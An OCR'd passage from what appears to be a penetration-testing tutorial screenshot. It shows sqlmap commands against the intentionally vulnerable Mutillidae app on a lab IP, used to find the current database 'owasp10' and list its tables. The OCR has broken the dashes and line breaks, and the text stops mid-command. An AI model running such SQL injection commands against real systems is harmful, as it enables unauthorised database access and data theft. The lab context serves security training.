
Ex
:
(sqlmap –u
http://10.10.10.7/mutillidae/index.php?page=user-
info.php&username=test&password=test&user-
info-php-submit-button=View+Account+Details –
-current-db).
The output of this command shows that we are in
the
“owasp10”
database.
Now let’s see all available tables for the
database
“owasp10”
using the command
“- -tables
–D owasp10”.
Ex
:
(sqlmap –u
http://10.10.10.7/mutillidae/index.php?page=user-